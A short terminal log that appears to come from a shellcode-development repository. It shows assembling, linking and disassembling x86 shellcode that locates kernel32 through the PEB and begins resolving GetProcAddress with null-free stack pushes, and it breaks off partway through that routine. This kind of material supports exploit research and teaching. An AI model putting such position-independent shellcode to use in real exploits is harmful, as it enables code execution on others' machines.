 [h41stur💀carcosa]-[~/github/shellcode]
$ nasm -f elf shell.asm
[h41stur💀carcosa]-[~/github/shellcode]
$ ld -m elf_i386 -o shell shell.o
[h41stur💀carcosa]-[~/github/shellcode]
$ objdump -M intel -d shell
shell:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
8049000:       31 c0                   xor    eax,eax
8049002:       64 a1 30 00 00 00       mov    eax,fs:0x30
8049008:       8b 40 0c                mov    eax,DWORD PTR [eax+0xc]
804900b:       8b 40 14                mov    eax,DWORD PTR [eax+0x14]
804900e:       8b 00                   mov    eax,DWORD PTR [eax]
8049010:       8b 00                   mov    eax,DWORD PTR [eax]
8049012:       8b 58 10                mov    ebx,DWORD PTR [eax+0x10]
08049015 <getProcAddress>:
8049015:       31 d2                   xor    edx,edx
8049017:       68 73 73 4e 4e          push   0x4e4e7373
804901c:       66 81 6c 24 02 4e 4e    sub    WORD PTR [esp+0x2],0x4e4e
8049023:       68 64 64 72 65          push   0x65726464
8049028:       68 72 6f 63 41          push   0x41636f72
804902d:       68 47 65 74 50          push   0x50746547
8049032:       8b 53 3c                mov    edx,DWORD PTR [ebx+0x3c]
8049035:       01 da                   add    edx,ebx
8049037:       8b 52 78                mov    edx,DWORD PTR [edx+0x78]
804903a:       01 da                   add    edx,ebx
804903c:       8b 4a 20                mov    ecx,DWORD PTR [edx+0x20]